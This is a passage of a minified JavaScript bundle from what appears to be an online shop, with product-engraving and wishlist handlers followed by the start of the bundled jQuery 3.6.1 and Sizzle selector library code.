t,e=$(this).data("symbol"),n=$(".js-engraving-input"),r=n.get(0),o=n.attr("maxlength"),i=n.val().length;!r||o<=i||(r.focus(),o=r.selectionStart,i=r.selectionEnd,t=(t=n.val()).slice(0,o)+e+t.slice(i),n.val(t),r.setSelectionRange(o+e.length,o+e.length))})},closeEngravingModal:function(){function t(){var t=$(".js-engraving-form");i.functions.clearForm(t),$(".js-engraving-input").val(""),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN)}$(document).on("click",".js-engraving-modal .js-modal-header__close",t).on("modal.closed",".js-engraving-modal",t)},disableEngravingConfirm:function(){$(document).on("click",".js-engraving-checkbox",function(){var t=$(".js-engraving-checkbox"),e=$(".js-engraving-confirm");t.hasClass(m.SELECTED)?(t.removeClass(m.SELECTED),e.prop("disabled",!0)):(t.addClass(m.SELECTED),e.prop("disabled",!1))})},confirmEngraving:function(){$(document).on("click",".js-engraving-confirm",function(t){t.preventDefault();var t=$(this).closest(".js-engraving-form"),t=i.functions.validateFields(t),e=$(".js-engraving-input").data("font"),n=$(".js-engraving-input").val();e&&0<n.length&&t&&($(".js-engraving-modal").removeClass(m.ACTIVE),$(".js-engraving-modal-button").addClass(m.HIDDEN),$(".js-engraving-success").removeClass(m.HIDDEN),$(".js-pdp-main-info-container").removeClass(m.VISIBILITY_HIDDEN),$("body").hasClass(m.DISABLE_SCROLL)||$("body").hasClass(m.DISABLE_SCROLL+"--safari"))&&($("body").attr("scroll-disabled",!1).removeAttr("style"),$("body, html").removeClass(m.DISABLE_SCROLL),$("body, html").removeClass(m.DISABLE_SCROLL+"--safari"))})},removeEngraving:function(){$(document).on("click",".js-engraving-remove",function(t){t.preventDefault();var t=$(this).data("url"),e=$(this).data("pid");$(".js-engraving-input").val(""),$(".js-engraving-modal-button").removeClass(m.HIDDEN),$(".js-engraving-success").addClass(m.HIDDEN),$(".js-engraving-checkbox").removeClass(m.SELECTED),e&&(e={pid:e},$.spinner().start(),$.ajax({url:t,method:"POST",data:e,success:function(){$.spinner().stop(),$("body").trigger("miniCart:update")},error:function(){$.spinner().stop()}}))})}}},192:function(t,e,n){"use strict";function i(t,e){var n;$.spinner().stop(),n=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}t.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",function(t){t.preventDefault();var t=$(this).data("href"),e=$(this),n=$(this).closest(".product-detail").find(".product-id").html(),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;t&&n&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:n,optionId:r,optionVal:o},success:function(t){i(t,e)},error:function(t){i(t,e)}}))})}}},2:function(t,rn,e){!function(tn){var en;function nn(t){return(nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
!function(t,e){"use strict";"object"===nn(tn)&&"object"===nn(tn.exports)?tn.exports=t.document?e(t,!0):function(t){if(t.document)return e(t);throw new Error("jQuery requires a window with a document")}:e(t)}("undefined"!=typeof window?window:this,function(x,P){"use strict";function y(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item}function m(t){return null!=t&&t===t.window}var e=[],q=Object.getPrototypeOf,s=e.slice,M=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},H=e.push,R=e.indexOf,B={},U=B.toString,z=B.hasOwnProperty,F=z.toString,W=F.call(Object),g={},j=x.document,V={type:!0,src:!0,nonce:!0,noModule:!0};function Y(t,e,n){var r,o,i=(n=n||j).createElement("script");if(i.text=t,e)for(r in V)(o=e[r]||e.getAttribute&&e.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function h(t){return null==t?t+"":"object"===nn(t)||"function"==typeof t?B[U.call(t)]||"object":nn(t)}var w=function t(e,n){return new t.fn.init(e,n)};function X(t){var e=!!t&&"length"in t&&t.length,n=h(t);return!y(t)&&!m(t)&&("array"===n||0===e||"number"==typeof e&&0<e&&e-1 in t)}w.fn=w.prototype={jquery:"3.6.1",constructor:w,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){t=w.merge(this.constructor(),t);return t.prevObject=this,t},each:function(t){return w.each(this,t)},map:function(n){return this.pushStack(w.map(this,function(t,e){return n.call(t,e,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,function(t,e){return(e+1)%2}))},odd:function(){return this.pushStack(w.grep(this,function(t,e){return e%2}))},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:H,sort:e.sort,splice:e.splice},w.extend=w.fn.extend=function(){var t,e,n,r,o,i=arguments[0]||{},a=1,s=arguments.length,c=!1;for("boolean"==typeof i&&(c=i,i=arguments[a]||{},a++),"object"===nn(i)||y(i)||(i={}),a===s&&(i=this,a--);a<s;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&i!==n&&(c&&n&&(w.isPlainObject(n)||(r=Array.isArray(n)))?(o=i[e],o=r&&!Array.isArray(o)?[]:r||w.isPlainObject(o)?o:{},r=!1,i[e]=w.extend(c,o,n)):void 0!==n&&(i[e]=n));return i},w.extend({expando:"jQuery"+("3.6.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){return!(!t||"[object Object]"!==U.call(t)||(t=q(t))&&("function"!=typeof(t=z.call(t,"constructor")&&t.constructor)||F.call(t)!==W))},isEmptyObject:function(t){for(var e in t)return!1;return!0},globalEval:function(t,e,n){Y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,r=0;if(X(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},makeArray:function(t,e){e=e||[];return null!=t&&(X(Object(t))?w.merge(e,"string"==typeof t?[t]:t):H.call(e,t)),e},inArray:function(t,e,n){return null==e?-1:R.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,o=t.length;r<n;r++)t[o++]=e[r];return t.length=o,t},grep:function(t,e,n){for(var r=[],o=0,i=t.length,a=!n;o<i;o++)!e(t[o],o)!=a&&r.push(t[o]);return r},map:function(t,e,n){var r,o,i=0,a=[];if(X(t))for(r=t.length;i<r;i++)null!=(o=e(t[i],i,n))&&a.push(o);else for(i in t)null!=(o=e(t[i],i,n))&&a.push(o);return M(a)},guid:1,support:g}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){B["[object "+e+"]"]=e.toLowerCase()});function r(t,e,n){for(var r=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&w(t).is(n))break;r.push(t)}return r}function G(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}var t=
/*!
   * Sizzle CSS Selector Engine v2.3.6
   * https://sizzlejs.com/
   *
   * Copyright JS Foundation and other contributors
   * Released under the MIT license
   * https://js.foundation/
   *
   * Date: 2021-02-16
   */
function(P){function d(t,e){return t="0x"+t.slice(1)-65536,e||(t<0?String.fromCharCode(65536+t):String.fromCharCode(t>>10|55296,1023&t|56320))}function q(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}function M(){j()}var t,p,$,i,H,f,R,B,x,c,l,j,w,n,C,h,r,o,m,S="sizzle"+ +new Date,u=P.document,E=0,U=0,z=I(),F=I(),W=I(),g=I(),V=function(t,e){return t===e&&(l=!0),0},Y={}.hasOwnProperty,e=[],X=e.pop,G=e.push,T=e.push,Q=e.slice,y=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",tt=new RegExp(a+"+","g"),v=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),et=new RegExp("^"+a+"*,"+a+"*"),nt=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),rt=new RegExp(a+"|>"),ot=new RegExp(Z),it=new RegExp("^"+s+"$"),b={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},at=/HTML$/i,st=/^(?:input|select|textarea|button)$/i,ct=/^h\d$/i,D=/^[^{]+\{\s*\[native \w/,lt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ut=/[+~]/,A=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),dt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pt=yt(function(t){return!0===t.disabled&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{T.apply(e=Q.call(u.childNodes),u.childNodes),e[u.childNodes.length].nodeType}catch(t){T={apply:e.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}function k(e,t,n,r){var o,i,a,s,c,l,u=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&(j(t),t=t||w,C)){if(11!==d&&(s=lt.exec(e)))if(o=s[1]){if(9===d){if(!(l=t.getElementById(o)))return n;if(l.id===o)return n.push(l),n}else if(u&&(l=u.getElementById(o))&&m(t,l)&&l.id===o)return n.push(l),n}else{if(s[2])return T.apply(n,t.getElementsByTagName(e)),n;if((o=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return T.apply(n,t.getElementsByClassName(o)),n}if(p.qsa&&!g[e+" "]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(l=e,u=t,1===d&&(rt.test(e)||nt.test(e))){for((u=ut.test(e)&&gt(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(dt,q):t.setAttribute("id",a=S)),i=(c=f(e)).length;i--;)c[i]=(a?"#"+a:":scope")+" "+O(c[i]);l=c.join(",")}try{return T.apply(n,u.querySelectorAll(l)),n}catch(t){g(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(v,"$1"),t,n,r)}function I(){var n=[];function r(t,e){return n.push(t+" ")>$.cacheLength&&delete r[n.shift()],r[t+" "]=e}return r}function N(t){return t[S]=!0,t}function L(t){var e=w.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function ft(t,e){for(var n=t.split("|"),r=n.length;r--;)$.attrHandle[n[r]]=e}function ht(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function mt(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&pt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function _(a){return N(function(i){return i=+i,N(function(t,e){for(var n,r=a([],t.length,i),o=r.length;o--;)t[n=r[o]]&&(t[n]=!(e[n]=t[n]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=k.support={},H=k.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!at.test(e||t&&t.nodeName||"HTML")},j=k.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=w&&9===t.nodeType&&t.documentElement&&(n=(w=t).documentElement,C=!H(w),u!=w&&(t=w.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",M,!1):t.attachEvent&&t.attachEvent("onunload",M)),p.scope=L(function(t){return n.appendChild(t).appendChild(w.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),p.attributes=L(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=L(function(t){return t.appendChild(w.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=D.test(w.getElementsByClassName),p.getById=L(function(t){return n.appendChild(t).id=S,!w.getElementsByName||!w.getElementsByName(S).length}),p.getById?($.filter.ID=function(t){var e=t.replace(A,d);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C)return(e=e.getElementById(t))?[e]:[]}):($.filter.ID=function(t){var e=t.replace(A,d);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C){var n,r,o,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(o=e.getElementsByName(t),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),$.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],o=0,i=e.getElementsByTagName(t);if("*"!==t)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},$.find.CLASS=p.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&C)return e.getElementsByClassName(t)},r=[],h=[],(p.qsa=D.test(w.querySelectorAll))&&(L(function(t){var e;n.appendChild(t).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),t.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(e=w.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||h.push(":checked"),t.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),t.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=w.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=D.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(t){p.disconnectedMatch=o.call(t,"*"),o.call(t,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),t=D.test(n.compareDocumentPosition),m=t||D.test(n.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},V=t?function(t,e){var n;return t===e?(l=!0,0):(n=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===n?t==w||t.ownerDocument==u&&m(u,t)?-1:e==w||e.ownerDocument==u&&m(u,e)?1:c?y(c,t)-y(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,r=0,o=t.parentNode,i=e.parentNode,a=[t],s=[e];if(!o||!i)return t==w?-1:e==w?1:o?-1:i?1:c?y(c,t)-y(c,e):0;if(o===i)return ht(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ht(a[r],s[r]):a[r]==u?-1:s[r]==u?1:0}),w},k.matches=function(t,e){return k(t,null,null,e)},k.matchesSelector=function(t,e){if(j(t),p.matchesSelector&&C&&!g[e+" "]&&(!r||!r.test(e))&&(!h||!h.test(e)))try{var n=o.call(t,e);if(n||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){g(e,!0)}return 0<k(e,w,null,[t]).length},k.contains=function(t,e){return(t.ownerDocument||t)!=w&&j(t),m(t,e)},k.attr=function(t,e){(t.ownerDocument||t)!=w&&j(t);var n=$.attrHandle[e.toLowerCase()],n=n&&Y.call($.attrHandle,e.toLowerCase())?n(t,e,!C):void 0;return void 0!==n?n:p.attributes||!C?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},k.escape=function(t){return(t+"").replace(dt,q)},k.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},k.uniqueSort=function(t){var e,n=[],r=0,o=0;if(l=!p.detectDuplicates,c=!p.sortStable&&t.slice(0),t.sort(V),l){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)t.splice(n[r],1)}return c=null,t},i=k.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},($=k.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(A,d),t[3]=(t[3]||t[4]||t[5]||"").replace(A,d),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||k.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&k.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return b.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ot.test(n)&&(e=(e=f(n,!0))&&n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(A,d).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+a+")"+t+"("+a+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(t){t=k.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(tt," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,t,e,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===t;return 1===m&&0===g?function(t){return!!t.parentNode}:function(t,e,n){var r,o,i,a,s,c,l=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(u){if(v){for(;l;){for(a=t;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===h&&!c&&"nextSibling"}return!0}if(c=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(r=(o=(i=(a=u)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(f=s=0,c.pop());)if(1===a.nodeType&&++f&&a===t){o[h]=[E,s,f];break}}else if(!1===(f=p?s=(r=(o=(i=(a=t)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1]:f))for(;(a=++s&&a&&a[l]||(f=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++f||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[E,f]),a!==t)););return(f-=g)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,i){var e,a=$.pseudos[t]||$.setFilters[t.toLowerCase()]||k.error("unsupported pseudo: "+t);return a[S]?a(i):1<a.length?(e=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?N(function(t,e){for(var n,r=a(t,i),o=r.length;o--;)t[n=y(t,r[o])]=!(e[n]=r[o])}):function(t){return a(t,0,e)}):a}},pseudos:{not:N(function(t){var r=[],o=[],s=R(t.replace(v,"$1"));return s[S]?N(function(t,e,n,r){for(var o,i=s(t,null,r,[]),a=t.length;a--;)(o=i[a])&&(t[a]=!(e[a]=o))}):function(t,e,n){return r[0]=t,s(r,null,n,o),r[0]=null,!o.pop()}}),has:N(function(e){return function(t){return 0<k(e,t).length}}),contains:N(function(e){return e=e.replace(A,d),function(t){return-1<(t.textContent||i(t)).indexOf(e)}}),lang:N(function(n){return it.test(n||"")||k.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(t){var e;do{if(e=C?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=P.location&&P.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===n},focus:function(t){return t===w.activeElement&&(!w.hasFocus||w.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return ct.test(t.nodeName)},input:function(t){return st.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:_(function(){return[0]}),last:_(function(t,e){return[e-1]}),eq:_(function(t,e,n){return[n<0?n+e:n]}),even:_(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:_(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:_(function(t,e,n){for(var r=n<0?n+e:e<n?e:n;0<=--r;)t.push(r);return t}),gt:_(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})$.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function vt(){}function O(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function yt(a,t,e){var s=t.dir,c=t.next,l=c||s,u=e&&"parentNode"===l,d=U++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||u)return a(t,e,n);return!1}:function(t,e,n){var r,o,i=[E,d];if(n){for(;t=t[s];)if((1===t.nodeType||u)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||u)if(o=(o=t[S]||(t[S]={}))[t.uniqueID]||(o[t.uniqueID]={}),c&&c===t.nodeName.toLowerCase())t=t[s]||t;else{if((r=o[l])&&r[0]===E&&r[1]===d)return i[2]=r[2];if((o[l]=i)[2]=a(t,e,n))return!0}return!1}}function bt(o){return 1<o.length?function(t,e,n){for(var r=o.length;r--;)if(!o[r](t,e,n))return!1;return!0}:o[0]}function $t(t,e,n,r,o){for(var i,a=[],s=0,c=t.length,l=null!=e;s<c;s++)!(i=t[s])||n&&!n(i,r,o)||(a.push(i),l&&e.push(s));return a}function xt(f,h,m,g,v,t){return g&&!g[S]&&(g=xt(g)),v&&!v[S]&&(v=xt(v,t)),N(function(t,e,n,r){var o,i,a,s=[],c=[],l=e.length,u=t||function(t,e,n){for(var r=0,o=e.length;r<o;r++)k(t,e[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!f||!t&&h?u:$t(u,s,f,n,r),p=m?v||(t?f:l||g)?[]:e:d;if(m&&m(d,p,n,r),g)for(o=$t(p,c),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[c[i]]=!(d[c[i]]=a));if(t){if(v||f){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(d[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?y(t,a):s[i])&&(t[o]=!(e[o]=a))}}else p=$t(p===e?p.splice(l,p.length):p),v?v(null,e,p,r):T.apply(e,p)})}function jt(g,v){function t(t,e,n,r,o){var i,a,s,c=0,l="0",u=t&&[],d=[],p=x,f=t||b&&$.find.TAG("*",o),h=E+=null==p?1:Math.random()||.1,m=f.length;for(o&&(x=e==w||e||o);l!==m&&null!=(i=f[l]);l++){if(b&&i){for(a=0,e||i.ownerDocument==w||(j(i),n=!C);s=g[a++];)if(s(i,e||w,n)){r.push(i);break}o&&(E=h)}y&&((i=!s&&i)&&c--,t)&&u.push(i)}if(c+=l,y&&l!==c){for(a=0;s=v[a++];)s(u,d,e,n);if(t){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=$t(d)}T.apply(r,d),o&&!t&&0<d.length&&1<c+v.length&&k.uniqueSort(r)}return o&&(E=h,x=p),u}var y=0<v.length,b=0<g.length;return y?N(t):t}return vt.prototype=$.filters=$.pseudos,$.setFilters=new vt,f=k.tokenize=function(t,e){var n,r,o,i,a,s,c,l=F[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],c=$.preFilter;a;){for(i in n&&!(r=et.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=nt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),$.filter)!(r=b[i].exec(a))||c[i]&&!(r=c[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return e?a.length:a?k.error(t):F(t,s).slice(0)},R=k.compile=function(t,e){var n,r=[],o=[],i=W[t+" "];if(!i){for(n=(e=e||f(t)).length;n--;)((i=function t(e){for(var r,n,o,i=e.length,a=$.relative[e[0].type],s=a||$.relative[" "],c=a?1:0,l=yt(function(t){return t===r},s,!0),u=yt(function(t){return-1<y(r,t)},s,!0),d=[function(t,e,n){return t=!a&&(n||e!==x)||((r=e).nodeType?l:u)(t,e,n),r=null,t}];c<i;c++)if(n=$.relative[e[c].type])d=[yt(bt(d),n)];else{if((n=$.filter[e[c].type].apply(null,e[c].matches))[S]){for(o=++c;o<i&&!$.relative[e[o].type];o++);return xt(1<c&&bt(d),1<c&&O(e.slice(0,c-1).concat({value:" 